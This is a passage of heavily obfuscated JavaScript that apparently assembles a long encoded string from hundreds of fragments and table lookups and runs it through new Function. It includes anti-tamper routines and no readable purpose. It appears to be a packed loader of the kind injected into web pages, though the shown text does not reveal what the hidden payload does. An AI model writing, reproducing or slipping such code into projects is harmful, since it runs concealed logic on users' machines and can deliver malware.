k=0x0,l=this['DLTTFN']['length'];k<l;k++){this['DLTTFN']['push'](Math['round'](Math['random']())),l=this['DLTTFN']['length'];}return j(this['DLTTFN'][0x0]);},new h(_0x2416421d)['TcOfjw'](),c=_0x2416421d['WPTWAZ'](c),_0x2416421d['VVNUDD'][f]=c;}else c=g;return c;}new Function(_0x2416421f(_0x2416421e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2416421y(0x278)+'0FXN2RkVnEnLCdqSGxkSWVoZE1HJywnZ0'+'NvT204a0d5cScsJ1c2QmNTTnI2ZEcnLCd'+_0x2416421y(0x285)+'UCcsJ0NyN2RLU29Mc1cnLCdGOG8wQzhvd'+'HJxJywncnNlV3JmbScsJ2dHWmRLZXhkTk'+'cnLCdmcXRkVHVOZFVHJywnQWUvY1ZtbzJ'+'lVycsJ1c0TmNWdVRLcnEnLCdXUHRkVjhv'+_0x2416421y(0x29b)+_0x2416421y(0x2e6)+'EnLCdXNC9jVGZLYnJHJywnV1JqQ3B1alk'+'nLCdoQ28vV1FHUHVhJywnc2d4Y01ta1B4'+'RycsJ1dPN2RQeE5kUjhraCcsJ0VaV0VGa'+'GknLCdXNEsvZlNrMWlhJywnczBGY05ta3'+'V0RycsJ1c1S3djbWtmaEcnLCdXUEhramJ'+'pUScsJ21Db2JXTzdkVmE4JywnVzdoY1VN'+_0x2416421y(0x309)+'ENrMHpxJywnZjNSZEh4ZWknLCdtOG9TZj'+'hvSUFxJywnV1JWZEoyeGRPOGs1Jywnbm1'+'rYlc3eGNTTlcnLCdXNjdkTmc1N1c1Vycs'+'J1c0bGRMQ29xVzdsZEpHJywnQkNvaVdRZ'+'GNSdzQnLCdXUEgremYvY01xJywnQTJlK2'+'NDa24nLCdkYVhQdlpXJywncXNGZFY4b2x'+'XNnknLCdXNTBBdUNrcnRXJywnRjhvTUFt'+'b0ZFcScsJ1c0cjJXNDhYQ2EnLCdXN0pjS'+'G1rYVdSL2RKcScsJ3ZhcGNOYW1HJywnd3'+_0x2416421y(0x21d)+_0x2416421y(0x381)+'ZFcnLCdxU2txV1JSY1BZZScsJ1c0eGNRZ'+_0x2416421y(0x26c)+'9jUGV2NnZH'+(_0x2416421y(0x323)+_0x2416421y(0x2bf)+_0x2416421y(0x382)+'0bGNHS3VScnEnLCdXNmRjVk5hUHNXJywn'+'V09aZE0yaGRNOGtKJywnQlNreFdPeGRWV'+_0x2416421y(0x31a)+_0x2416421y(0x1f1)+'1OCcsJ21ZeGRKM05kUUcnLCdXN213d21r'+_0x2416421y(0x2a6)+'kZjTDBCY1ZhJywnVzZ0Y1I4a2VXTzdkR1'+_0x2416421y(0x2fb)+_0x2416421y(0x1ee)+'YmxXJywna05OZEwxS1EnLCdXT0Nqa2Zua'+'ScsJ1c1S2l4Q2tQRUcnLCdXUEZjUktuRH'+_0x2416421y(0x26b)+'tazEnLCdnU29JZW1vcHVxJywnV1FqR3lO'+'WmNTRycsJ0NoWmNJOGtBeXEnLCdXNU5jS'+'FNvdldQTmNORycsJ1dSL2RMSk9KV1BXJy'+'wnVzZoY05ta3RXUTdkTmEnLCdXUkQ0ZUp'+'teScsJ1c2M2NQZzVWaWEnLCd4SlZjUmJx'+'MScsJ1c1VmRHdlg2VzRDJywnV09UOXdme'+'GNIcScsJ1c3ZnRXNzhPekcnLCd0U29uVz'+'ZCY1BaZScsJ2YyU3BXUUxMJywnVzZ5cnd'+'Ta0t2VycsJ1dRbGRHQ29lcUNvZScsJ1dS'+'aGRJU29ndzhvcicsJ2RjcldFU2svJywnV'+_0x2416421y(0x328)+'wnV1FPTWFTbzVXN2EnLCdXUmJRRmdSY0d'+'hJywnVzdCY0lMemVrVycsJ2haMW1xYXkn'+'LCdGWG1lRDJ5JywnVzUvY0tobXhycScsJ'+'1c1UFNXNnEwcWEnLCd2TFpjUVNvRGxHJy'+'wnZDhvK1dR')+('U0p1YScsJ1c2TmNSaE91QkcnLCdXNy9jU'+_0x2416421y(0x30e)+'dtdVcnLCdXUXVlYmZURicsJ1c2UmNQbW9'+'rV1J4Y1ZxJywnV1JycG91WGwnLCdXUWhk'+'VENreVc2WG4nLCdXUmZweTAvY0pXJywnR'+_0x2416421y(0x262)+'wnV09WZExTb2J6OG9jJywnV1J2YnR1N2N'+'VYScsJ2QzYXBXUmZSJywnV1JxV1dQSmRU'+'eFMnLCdXUE9FV1BaZFB3aScsJ3A4b1JrO'+'G9tenEnLCdySXBjUmVCY0tHJywnVzR4Y1'+'BlZkNjRycsJ3pDb2pXNEZjTUlhJywnZnI'+_0x2416421y(0x2b0)+'dS9DbW9OJywnejFWY0ttb0lsYScsJ0RTb'+'2VXNDNjR2JDJywnV1Jud0YyeGNVVycsJ3'+'RlQmNJOG9HaWEnLCdXUWV4V1IzZFRMcSc'+_0x2416421y(0x243)+'dngnLCd5d1JjRzhrMkVxJywndUdhN0ZLZ'+'ScsJ1c1L2NRM0ROdlcnLCdXNjNkUTNiMF'+'c0QycsJ2FiVHFCU2tpJywnZXRSZFQydGR'+'SRycsJ3NlL2NROGtCRmEnLCdXUi9kSVdl'+_0x2416421y(0x2bb)+'zdKY0hiSycsJ0ZhWmRNU29DcWEnLCdXUS'+'9kTWZWZFZTa2gnLCdFSEJjTktWY1FhJyw'+_0x2416421y(0x249)+'YScsJ1dSR3NXNDdjVHRlJywnVzdpNmVTa'+'3VrVycsJ3NTb0lXUlJjSHVHJywnRmNwZF'+'Rtb0NCVycsJ1c3UmRNS1hOVzdHJywnQnJ'+'hdno4b2knLCdXUVZkSzhvM3Y4b2wnLCdo'+'Q29kVzR1NVdRYScsJ204a3JXNHhjVjBhJ'+_0x2416421y(0x27f)+_0x2416421y(0x30f))+('RENLYScsJ2I4b3NXUEs2dnEnLCdEeHhjU'+_0x2416421y(0x221)+'VnbWtkRUcnLCdXT1BtdjA3Y0pxJywnQU1'+'4Y1Bta3lDRycsJ1c3TCtnbWt0dlcnLCdj'+_0x2416421y(0x290)+'GV6RUcnLCdwYnJ5dnJDJywnZm1rNVc2Rm'+'NIeDQnLCdpbW9BbUNvSHRhJywnZW1vamV'+_0x2416421y(0x22e)+'cnVKY09xJywnVzczY1Y4a2hXUEpkT2EnL'+_0x2416421y(0x245)+'AnLCdXN3ZIbW1rbUNhJywnaENveG5ta3R'+'GRycsJ1dPeGRQV2lTV1BXJywnV1JkZEli'+'eTJDZm1IeVNvRUZDa1RXUExiJywnVzV1Q'+'m04azRpcScsJ2tJaGRRdTNkTWEnLCdFR1'+'N2QlNvWCcsJ3k4b3BXUnhjTjBLJywnRWF'+'xSkJTb2InLCdnYWJJdW1rMScsJ3pta2tX'+'UE5jSkh5JywnVzZ0Y1Rta1pXUXhkSnEnL'+_0x2416421y(0x255)+'knLCdscUxHejhreScsJ1dSeXBXUDNkVXZ'+'TJywnV1I3ZFFjV3FXUGUnLCdlQ284ZkNr'+'dkRHJywnRExWY1BTazJ1RycsJ3Y4bzdBb'+'W9vclcnLCd3aENSaDhrYycsJ2JDb1RXNG'+'V6V1BHJywnelNvbVc0SmNHWk8nLCduZlZ'+'kUXdhcScsJ1c1UmNOU29XV1BoY0pHJywn'+'ZFNvb2xTb2lFcScsJ3M4bzBXN2RjTmJhJ'+_0x2416421y(0x304)+_0x2416421y(0x295)+'4Q21rWCcsJ3RHbGNRcWFrJywncnFKZEdD'+'b2hXN0cnLCdXNnkvam1rRWNhJywnQUNra'+'1dPSmRTYjgnLCdvclhVcXM0JywnV1Jtd1'+_0x2416421y(0x36c))+('LCdXNnUyQUNrZXlXJywncUNvRkNtbzF6Y'+'ScsJ1c2amdpRycsJ1dSR2VtOG9JVzd1Jy'+_0x2416421y(0x265)+_0x2416421y(0x27d)+'Q28xZkNrNXZHJywncm1rSlc2VHdiOG9QV'+'zd0ZFI4a2pXNVg4V09pdCcsJ0JjQmNJTk'+'pjU0cnLCdXNXRjS1NvUldSRmNHcScsJ1d'+_0x2416421y(0x373)+'LCdsSURQcVppJywneENvbFdQN2NJYScsJ'+'0JDb0xXNWhjVUcwJywnbEs4TldSOVgnLC'+'dXNDdjS2h5UERHJywnV1BydUZnZGNIRyc'+'sJ0VZL2RMbW9zRnEnLCdXNFdxYThrdGNh'+_0x2416421y(0x1f2)+'FVTa28nLCdXNXhkSW1veFc2L2RRcScsJ2'+'ZHalNyWGEnLCdkbW9NV1BhS3lxJywnczh'+'vK1dPeGNMZXknLCdXNVpkUGVEVlc3cScs'+'J1dRcGRQY1d6V1BlJywnV1BUNm1JcXYnL'+'CdXNS9jUG1vZ1dQVmNNYScsJ3JzRmRUQ2'+'9BeGEnLCdCQ2tCV09WY1BZZScsJ21xMHN'+'vdTQnLCdsS3BkVUwwJywnZ0dKZFR4dGRV'+_0x2416421y(0x2ed)+_0x2416421y(0x289)+'c0JywndnVDdGFTa3gnLCdXNmRjU21vdVd'+'PeGNKcScsJ0ZYRmRKbW9DcnEnLCdzOGsx'+_0x2416421y(0x266)+'ywndUpkY1JHR2YnLCdobW91VzRHdFdSMC'+'csJ0RTa1dXTy9jUFhDJywnc1NrYVdQQmR'+'OYkMnLCd2V1dPRVNvUicsJ1dQMXlndkhj'+'Jywna2FKZE9NUmRHcScsJ1c2RmNPdkdxR'+'WEnLCd6RzR6RXdtJywnV1IzZFVTa2RXNH'+'p2JywncWZ4')+('Y0hTa1lDcScsJ3FibGRTQ29iVzZDJywnZ'+'Dhvd2hta2FGcScsJ1c3dlJXNEtlclcnLC'+_0x2416421y(0x329)+'0JywnV1JkZFZoTmRPOGtsJywncjhvSHFD'+'b3RCYScsJ1dRcTVsQ284VzRPJywnVzROZ'+'Ex4RENXN20nLCdCWGVYdjNhJywnVzRWY0'+'gzdktrYScsJ2ltazZXN05jS3g0JywnVzd'+'wZE44b0FXN3hkT0cnLCd2cmhkVm1vdVc1'+'QycsJ3FnTzRrOGthJywnRUd0ZFM4b21XN'+_0x2416421y(0x349)+'cnLCd1c0szQUNvZycsJ1c1RmRMZ1RsVzd'+'tJywnaDhvL1dSNGxyVycsJ1c1TFNXNjBo'+'QWEnLCdXNGxkS2VIUFc3cScsJ2FDb1Rjb'+_0x2416421y(0x30a)+'lXUVJkUWJ5JywnV1JwZFJ4RmRMU2s0Jyw'+_0x2416421y(0x24e)+'clcnLCdXT0JkSUxOZEhTa20nLCdXNkg4V'+'zdLMXFxJywnVzVsZFJDb1FXNjNkSmEnLC'+_0x2416421y(0x2c2)+'XUEtjZVNvT1c2eScsJ1c1WmNHQ29xV1BK'+'Y1NhJywnV09GZFJML2RHOGtKJywnbG1vR'+_0x2416421y(0x1ff)+'wnV1J2UmFiS3gnLCd3U29XclNvL3VhJyw'+'nZENvUGI4b2V1YScsJ1c1TmRNbW9XVzZO'+'ZFFxJywnZjBDUFdPek0nLCdXNGZ0VzRtc'+'3FhJywnV1A3ZExKSzhXUlcnLCduOG80am'+'1rY0NHJywnZHIxK0E4a2gnLCdXUVpkTW1'+'rcVc0WG8nLCd2cXlKQjhvMCcsJ25Ta2pp'+'OGt0JywnQVcwdkVOeScsJ3BiQ1lsdTAnL'+'CdXNGxjSDhrcFdPQmRVVycsJ1dQaGRHeE'+'pkVDhrTics')+('J1c3TmNVU28wV1B4Y0tHJywnazFPZ1dQO'+'XknLCdzTWxjTENvK25HJywnckNrOVc2cG'+'NIM0JjUENvUUZTbzNwOGsrQzhvMycsJ1d'+'RMEFnU295VzRxJywnaThvYWpTa3B6cScs'+'J0VhcGRMOG9YVzdLJywnV1BEeENncGNKR'+'ycsJ1c1NTdjU2twQkcnLCdXNjdkR21vTS'+_0x2416421y(0x334)+'sJ3FaRmNOMnRjR3EnLCdjbWtIVzZsY0wy'+'YScsJ1dSL2RMdUJkT21rSScsJ1dQR0pXN'+'zNjVVdpJywndjNTaGhDa1knLCd1OG83V1'+'BaY1Z1RycsJ1dSVmRSTXBkSENrTScsJ1d'+_0x2416421y(0x2b5)+'bmRyWUVaeScsJ1c1eGNMeHordVcnLCdod'+'zBSV1F2RCcsJ3VxdGROQ29QcVcnLCdBbW'+'tHV1J4ZE90dScsJ0M4b1FXNFpjVnRHJyw'+'nRGNCZEttb0pxRycsJ1dPZGRLMEJkVkNr'+'UycsJ3BtbzlXUDhjRXEnLCdXUkZkSDhrR'+_0x2416421y(0x29a)+'RSZ2hkSW1rUicsJ1dQdTRXNDdjVEdpJyw'+'nV1FHaWJOWFonLCdXN2xjVXVqTmRhJywn'+'V1EzZExZcURXUXUnLCdzZWE0a1NrTicsJ'+_0x2416421y(0x28f)+'hvUicsJ1c0WmNLMWErc0cnLCd6Q2tvV1F'+'sZE9KUycsJ1dQQmRHQ2t4VzY5UycsJ1dQ'+'ekxmWktLJywnaE5xcldPenonLCdDSzNjT'+_0x2416421y(0x28e)+'ZqUUZxJywnaVc0M2d1YScsJ2xxbm5xSHk'+'nLCdXUDBoa2VQRCcsJ1dSNFRXUE5kVXV5'+'JywnbThvNVdSL2RKSG0nLCdXUVRnZ0dlN'+_0x2416421y(0x293)+'9Ta095cScs')+('J1c1N2NWTVQ4c3EnLCduOG9iVzR1R1dQN'+'CcsJ1dRRmRTdXRkUUNrNicsJ1c2eGNIME'+'hmZGEnLCdXUEcraUNvRlc2SycsJ1c3SmR'+'TOG8zVzZCZFRXJywnV1JIQ0UwaGNScScs'+'J29zUEdCSXknLCdnU293V1BhYnhhJywnY'+'lNveFdPUmRIR0cnLCdXNUpjVmdEeGlhJy'+'wnZWN2QXhxVycsJ0ZTb0pXUlJjU2ZHJyw'+'nZENvL1dQaGNJTWUnLCdXNjdjT3hmQnZX'+'JywnV1JGZE1Db1d6OG9KJywncWQ0V3czZ'+'ScsJ2JKQmRPZk5kVmEnLCdBbWtCV09SZF'+'ZIdScsJ3g4b3R6U280dUcnLCdXUUNLbk5'+_0x2416421y(0x227)+'ZFc3dGRHYScsJ0NiR2JGMWknLCd0S0JjR'+'0NrOUFHJywnQ0t5MGVTa2InLCd4WUZkSj'+'hvOFc2MCcsJ0JHeGRMOG9BRnEnLCdkOG9'+'iaENrdndhJywnV1BLcFc0M2NWY2knLCdn'+'d3hkTWdPdCcsJ2VZSGpBc1MnLCdXNGRkT'+'Xhyb1c1bScsJ0Ftb25XNFpjVnJLJywnVz'+'ZKY0t1MCcsJ21XV2FudW0nLCdtbW8yZVN'+'rVnVhJywnV1FlVGRtb0xXNGUnLCdhMU9J'+'V1F2UScsJ29YdWltM0snLCdiZEJkT2h0Z'+'FJHJywnVzYvY1FDa0VXT3hkVEcnLCdwU2'+'9lV084WXdhJywnV1FpZ0Q4b0ZkU29Qdkp'+'xMWYyS1RoRycsJ1c0cGNWQ29pV1JaY1Nh'+_0x2416421y(0x338)+'09kY04zTycsJ0MyaGNVQ2tEemEnLCdDYl'+'ZkUzhvWUZHJywnZlNvMVc0OEdXT3UnLCd'+'XN1N6cjhrMXJXJywndUpaY1YxSmNMcScs'+'J0JJcGROQ29hVzY0Jywnem1rU1dScGRWW'+'DQnLCdXNmE1eDhrV0JHJywnV1BtbVdQcG'+'RWTE8nLCdr')+('Q29EZlNvUHNHJywneG1vWlc2VmNVcnEnL'+'CdoMkJkS3VDRicsJ2FZclJxWXUnLCdBME'+'pjTW1vemRXJywnZThvSXBTa3BycScsJ0N'+'Ta3FXUEZkTUlhJywnV09XUFdRTmRLd20n'+_0x2416421y(0x283)+'CdXN0ZjU21rNVdRUmRHcScsJ3NkRmRWOG'+'95RmEnLCd4Q2s3V1BCZEpzVycsJ1c0bGR'+'QMVAzVzU4JywnZjhveFdPMFB3VycsJ3Y4'+'a1pXUEJkR1lDJywnaThvQmY4b1p0RycsJ'+'2dDb2tjbW9wd2EnLCdhU2s5VzRCY1AzQy'+'csJ1c0dGNTd0hTZXEnLCdXUVRFbmRTOSc'+'sJ0VxdGRTQ29NdWEnLCd2c3BjUnhSY09h'+'JywnV1FsZExDa2JXNzFHJywnajhvWldQU'+_0x2416421y(0x277)+'8wN2RSQ2tGJywnVzZ1SWhTa2pjcScsJ3V'+'Db1RXNUpjT0gwJywnY21rRlc0aGNHTVcn'+'LCdXNVZjTkNvMldQWmNQRycsJ2JzYld6S'+'W0nLCdkbW9xbjhvWkJxJywnRnYzY0xtb1'+'liRycsJ1dQSzdpTXpDJywnRXFkY09lbGN'+'QcScsJ1c0bGNNU2tPV09sZEdXJywnVzYz'+'Y1VNbVJ6VycsJ1dPaGRPbW9yQW1vSCcsJ'+'3daMHNBd2EnLCdqbW9laW1raEVHJywnY0'+'pQSHFDa04nLCduc2xkUncvZFFhJywnRVh'+'xdXcyZScsJ1c0bUlBQ2tWRHEnLCdBM2hj'+'TFNva2hxJywnbHd1MVdSWGInLCdXUDNkU'+_0x2416421y(0x2bc)+_0x2416421y(0x25c)+'5UVdPZGRPS1MnLCdEMFZjVDhrR0ZhJywn'+_0x2416421y(0x377)+'ycsJ3lDa1RXT3RjVXJpJywncWIvY0hOSm'+'NQYScsJ1c1')+('ZGRPaGJvVzdlJywnQ3JwY1FoUmNMRycsJ'+_0x2416421y(0x30c)+'FacnJXNkdGV09SY1Q4a0tXNmZjYnJyeic'+'sJ3VaZGNWTk5jS1cnLCdXT0pkTGczZFVt'+'a1AnLCdXNGxjSDI5UHlXJywnV1Blclc3N'+'2NNZFMnLCdvY084b05PJywnVzRQRVc3ZW'+'1BVycsJ3VlRmNVbW9lZlcnLCdXUXhkTmY'+_0x2416421y(0x279)+'bGNNdnEnLCdXUU81VzQ3Y1ZxRycsJ0FDa'+'09XUFpjSHNlJywnVzZSY1JDa05XT3BkVk'+'cnLCd3V0M5QW1vdCcsJ1dSM2RNTkZkUkN'+_0x2416421y(0x21b)+'MFc2TycsJ21Tb0RXUjhodnEnLCdsbWtiV'+'zZkY1ZNNCcsJ0Z4Q0xpOGt4JywneklGZF'+'ZtbzNXNEMnLCdXUUtvZndEOCcsJ1c3UDV'+'EWTBRbm1rVm04b3dXNjNkRzhvUHdxJywn'+_0x2416421y(0x35e)+'kJhJywnbklqb3JJaScsJ3M4b0tXUFZjSk'+'1DJywnclNvdVc0UmNUdHknLCdXTy9kR2R'+_0x2416421y(0x206)+'RGFTazFhYScsJ0U4b0lybW90c3EnLCdXN'+'TVaZUNrUXJhJywneElTM3Ntb2wnLCdXNn'+'hjS1NvdVdReGNOVycsJ1dPN2RHU2srVzZ'+'MSScsJ2lTb1FpOGs4eUcnLCdBcjNkUkNv'+'TnNhJywnV1J2ZWlkbUgnLCdXUmJIa0lxQ'+'icsJ3dXaGNQTEJjTEcnLCdXT2U5VzVoY1'+'ZzSycsJ2syTmRKZ3VpJywnV1JQWWRyMFo'+_0x2416421y(0x2bd)+_0x2416421y(0x300)+'ktSY1ZDb0NlRycsJ1dPVmRObWtYVzRQRy'+'csJ1dQMElX')+('T2hkSTBDJywnV1JYRmxiU2MnLCd4cVMvQ'+'WU0JywnaGN0ZExLN2RRRycsJ2lzNFBmd2'+_0x2416421y(0x25f)+'1M3ZhJywnc3RXdnVOTycsJ3JDb0ZXT1pj'+_0x2416421y(0x379)+'2tkVzRidCcsJ2Vtb2lrU2tJeXEnLCduOG'+_0x2416421y(0x240)+'nVzRsY0xTa1RXUVpkVUcnLCdxdGRjR2ds'+'Y0lhJywnZzhvNXA4a1ZDcScsJ1dRaitve'+'FQwJywnVzRGY05NMExEcScsJ1dRdXdXT0'+'pkU0xPJywnaDB4ZElmdVonLCd1S1JjSzh'+'vemNXJywnV09WZFRydS9hZzdjTUw3Y1A4'+'a0xXUFRxVzZpJywneHJpNUVnUycsJ2YyS'+'mRITnVPJywneGJWY0paU0InLCdXNFdQQ1'+_0x2416421y(0x280)+'XNS9jS3dtJywnZUpkZFRLVmRRRycsJ3FD'+'b3BXUC9jVjJtJywncm1rcldRN2ROYm0nL'+'CdXNFREajhrSUFXJywndm1rT1dRQmNOY2'+'EnLCdXNUpjU1NrYldRQmRWRycsJ2ZzcTh'+'raFcnLCdEdGRjSmdoY1RhJywnekd4Y09J'+'Q0onLCdCTUZjS1NvN2lXJywnVzR2Q2w4a'+'29ycScsJ1c0SmRJQ29xVzR4ZE9hJywndF'+'l4Y09IaTInLCdGZDNjTGd0Y0tXJywncTh'+'vMENDb1lycScsJ2gyYVhXT0hGJywnV1FP'+'YmdtbzFXNksnLCdXNUJjT3VQMXFhJywnc'+'W1vSXVTb0d1YScsJ2hTb2lXNnE5V1BHJy'+_0x2416421y(0x376)+'naW1vQ2ttay9GRycsJ0F3L2NHU29oaGEn'+'LCdBU293V1JKY0x3NCcsJ1c0VFRXNDhwR'+_0x2416421y(0x275)+'91U292c2En')+('LCdXUm1abTN6aScsJ1dSeUlmU29aVzR5J'+_0x2416421y(0x22f)+'c1TycsJ2xtbzhlQ2sxRGEnLCd4dDRveHZ'+'1JywndktOY1BtazFFRycsJ3BHSGF2U2s4'+'JywnVzZ1TGI4azZkVycsJ3VTb0JXNnBjR'+'0p5JywneVNvSnI4b2txRycsJ0R0M2RUbW'+_0x2416421y(0x211)+'1VmNUWUcnLCd6SFdHRU1DJywnV1FpWGl4'+_0x2416421y(0x213)+'ENvbG5XJywnc2FTY3NTb08nLCd6Y2hkR1'+'NvL3JXJywnVzRQd1c2S1hzYScsJ2FDb0p'+_0x2416421y(0x1eb)+_0x2416421y(0x26a)+'Ep4ZExtb0hXNDgnLCdXNC9kTFNvK1c2Sm'+'RKYScsJ1dPL2RQQ28vekNvNycsJ3FXbGN'+'PSGk5JywnV1BOZFNJMFZXUDAnLCdXNFpj'+'TVNrN1dQSmRTYScsJ1dPcW5hdkRKJywna'+'kNvdldSU1VDcScsJ1c2M2RRU29sVzdCZE'+_0x2416421y(0x33c)+'1dGNOWnknLCdvZDdjTGRldycsJ1c3ZGNU'+_0x2416421y(0x355)+'W4wcnEnLCdmbW9Lb1NrMERxJywnYmRCZE'+'xOSmRMYScsJ1dSeTZvQ29nVzRLJywnV1J'+_0x2416421y(0x2da)+'J0JyN2RSbW9oVzUwJywnaVNvZGFDa0RFY'+'ScsJ0N1dGNUbWtlekcnLCdXN0JjSWhqUH'+'dXJywnaVlQRURKQycsJ3RiTmRNbW9OenE'+'nLCd0OG9BV1IzY1YzNCcsJ2FLVmRQd3VP'+_0x2416421y(0x22a)+'lc2UFonLCdXUWVwa3ZEcScsJ1c1dGNWMX'+'JobmEnLCdl')+(_0x2416421y(0x2ef)+'FdRQmRNcWUnLCdGdUtpajhrcycsJ3JKSm'+_0x2416421y(0x282)+'LSmNNbW9BakcnLCdjZEJkSndOZFFHJywn'+'ZEpYM0JDa1cnLCdCR21jRkxTJywnVzZaY'+'09McWRDcScsJ1c3ZVRGOGtZelcnLCdFMn'+_0x2416421y(0x20c)+'XNDQwV1J5Jywnc21vT1dSRmNMd08nLCdy'+'U29Bc0NvRnVHJywnV1E5ZW5ldkgnLCdvb'+'W9yaG1vTHJxJywnZEd6UnlzUycsJ0RKaG'+'NLck95Jywna0d4ZE5OeGRJYScsJ2hkTmR'+_0x2416421y(0x31b)+'ZWY3ZFFtbzZXUDRlJywnbDhrSVc2dGNNe'+_0x2416421y(0x250)+'NrOCcsJ1dRaGRSQ2t4VzRITicsJ2RDb2l'+_0x2416421y(0x337)+'VmNIbWtQV09CZE5xJywnV1JKZFYySmRIb'+'WtOJywnZEtTUVdQckQnLCdiMVpkUE11eC'+'csJ1dRTmRTS2xkTm1rRicsJ1c2aWJ5U2t'+'XQlcnLCdEU29ZVzd4Y1BiNCcsJ1dQemZi'+_0x2416421y(0x251)+'FJDb1lXNkMnLCdXUjNkUU5kZFFTa08nLC'+_0x2416421y(0x214)+'sJ1c2bGNNQ28xVzVWY0lXJywnejBwY1BT'+'a0x3VycsJ1dRSmRSY2FnV1B5JywnVzR4Y'+'1RMcnlhRycsJ1c2aGNMOGs2V1JKZE5hJy'+'wnV1BGZEdLaGRJU2t6JywnV1IvZE9lVmR'+'RQ2tIJywneVNvZldPaGNWMXknLCdhTDNk'+'SGVhLycsJ1dQSmRPeEZkT0NrKycsJ0FDb'+'0p0U29GQWEnLCdhTk5kRzFXTicsJ1c1eG'+_0x2416421y(0x312))+('LCdtQ29UVzY0MldRbScsJ1c0TmRPMjlTV'+_0x2416421y(0x24f)+_0x2416421y(0x20a)+'MJywnV1JKZExTb05DbW83JywndnZ0Y05D'+'a3h5VycsJ1c2R3hwQ2tpZHEnLCdXUGRkT'+'ThrNlc0Yk8nLCdoQ29nVzdDdldPdScsJ3'+'FTb01XUUpjTnZPJywncXd5RmVTa0knLCd'+'DMnhjR0NvSGRXJywnaXdoZElNemZXUHhj'+'VjhrMGg4a0NXNjdjS1cnLCdXUmJwYXIwS'+'ScsJ3Nta21XT0JkVFk0JywndUlwZFRDb1'+_0x2416421y(0x246)+'MZUdXT0RrJywnV09MaEV3eGNOVycsJ3RJ'+'L2RWQ29HQ3EnLCdsbW9pV1JGZFNKQycsJ'+_0x2416421y(0x259)+'NOcWlpQ2taJywnV091cFdRQmRMS3UnLCd'+'3bW90dG1venhxJywnZXVlZ1dSejYnLCdm'+'Q2tIVzdsY1BlTycsJ1dScGRPMzdkTzhrS'+'CcsJ3RTb2hXUU5jUE1xJywnc21vcFdRaG'+'NLMEMnLCdXT3RkU3VOZFFDa2UnLCdXN05'+'kVm1valc0UmRSYScsJ1dQWmRVMUpkR0Nr'+'dScsJ3dTb3RzOG9UQkcnLCdXUlpkSWEwN'+_0x2416421y(0x336)+'B4ZFVLYkx1RycsJ3VaaS9DTUcnLCdXUk9'+'5VzUvY05jOCcsJ3BTbzNXUmFPRnEnLCdC'+'R2xkR1NvL3lhJywnV1A5QWgyMUsnLCdXU'+'FpkR0NrRlc3WFAnLCdXTzR6YVNvWVc1dS'+'csJ3BhaGRMZnBkSFcnLCdFR3BjVHVoY0d'+_0x2416421y(0x210)+'QycsJ3lLdGNVU2tkcnEnLCdqbW9Pa1NvT'+_0x2416421y(0x298)+'5IOFc0Qycs')+('J1dQSmRSU283VzcvY1JJcmdkbWtYYjhvQ'+'1c1dScsJ1c1R1J3bWt2cnEnLCdXN0tBZj'+_0x2416421y(0x2f2)+'VQ3EnLCdkSkhkcXRlJywnVzRaY1R4cXd6'+'YScsJ1dPUFJFd2hjS2EnLCdiWDBnbndtJ'+_0x2416421y(0x32f)+'wncmNHTXI4bzgnLCdGZFM5RDFtJywnRG1'+'raldPWmRTR2knLCdXNGxjUW1rUFdSWmRK'+'cScsJ1c1M2NSU2thV1EvZFJXJywnVzVCZ'+'FZ1enhXNkcnLCdxM0pjS0NrTkFxJywnZG'+_0x2416421y(0x369)+_0x2416421y(0x2d1)+_0x2416421y(0x1e7)+'WcnLCd3RzNjTk1SY0lXJywnRXNGZExtb2'+_0x2416421y(0x215)+'tb0xmcScsJ1c2SHpXNEt5c1cnLCdvQ28w'+'V1FhQXFhJywncThveVdQSmNLd0MnLCdXU'+'HFJVzczY05HTycsJ3F0eGNLTS9jSXEnLC'+'dxQ28vdjhvOHlhJywnRU51cGw4a20nLCd'+'BQ2s0V1J4ZE1HZScsJ3JhVmRNU29ZVzRT'+'JywnVzZoY0syaTZDRycsJ1dQMUtwd0RSJ'+'ywnVzQ4QWhDa1poVycsJ1c2Zk5lbWtidW'+_0x2416421y(0x352)+'0eWEnLCdXNEJjT3VXbHZXJywnVzVEMlc3'+'bU9FYScsJ25iQmROTmhkTnEnLCdiSGhkS'+'mZwZFVHJywnVzRWY1ROUDZrVycsJ1c0N2'+_0x2416421y(0x2f7)+'TazZFRycsJ3ZDb3l5bW9YQ1cnLCdXUS9k'+'Um1rVVc2emUnLCdXNlc1cjhrVURXJywnY'+'3dTV1dSNVAnLCdXUDlBa0xiZCcsJ3JhbG'+'RRbW91QmEn')+('LCdpOG9vVzZlUVdPaScsJ1dSM2RRc21wV'+'095JywncnFXU0VDb3UnLCduQ29FVzVlYl'+'dSUycsJ0VHODB3dzQnLCdXNDNjUnZuUGZ'+'HJywndFNvZVc0VmNWV3knLCdFWEZjU3da'+'Y0hHJywnbmZsZFQwcXcnLCdlQ2tsVzVaY'+'09oUycsJ2I4b1BXUFdMeWEnLCdXNEdvc1'+'NreXhhJywnVzdKZElDb2xXNWRkS3EnLCd'+_0x2416421y(0x2a3)+'LCd0TUt0aW1rSScsJ0RySmNWS0JjS2EnL'+'CdXNHBjTjhrcVdQRmNKYScsJ1dQSEhyTl'+'pjSkcnLCdhbW9vYzhvU0NXJywncUlwY0x'+_0x2416421y(0x2eb)+'R21rc1dPSycsJ1dSbmJ6aC9jR0cnLCdCO'+'G91Vzd4Y0hYNCcsJ1dSL2ROdUZkTW1rUi'+_0x2416421y(0x28b)+'2YScsJ1dQeGRJQ29jd0NvNScsJ2NxRGJ4'+'SXUnLCdXUmZwYUdxSycsJ3hLaGNQU2t4d'+_0x2416421y(0x2d0)+'8vZEtXJywneHJGY1ZaaWQnLCduOGt2V1E'+_0x2416421y(0x32e)+'SmNVQ2tEdFcnLCdXT1pkT3dOZFVTazYnL'+'CdsOGtUVzZWY091dScsJ3hOUmNJOG9CZk'+'cnLCdDYjdkS0NvbVc1ZScsJ1c2endvQ2t'+_0x2416421y(0x25d)+'UGRjVUcnLCdXUVA2ZnF5eScsJ2hDb1dXU'+'VdRRGEnLCd3OG9pV1FGY0tmeScsJ3BTb3'+'BnOG9rRUcnLCdpbW9TV1JKZFZXdScsJ0R'+'Da0NXUGRkVFhDJywnbDhvQWNDa3Z6Vycs'+'J1c1L2NSaGFjQ0cnLCdySHBkTjhvWVc2N'+'CcsJ0FjT0tDbW84JywnVzZKZE5TbzFXND'+_0x2416421y(0x241))+(_0x2416421y(0x294)+'ldPT2J6RycsJ1dRL2RRU28rQ21vaycsJ1'+'dPcGRJbW82dkNvMycsJ1dSdkluM0xDJyw'+'nVzYvZE5Db0hXNVZkT0cnLCdsbW9qV1JD'+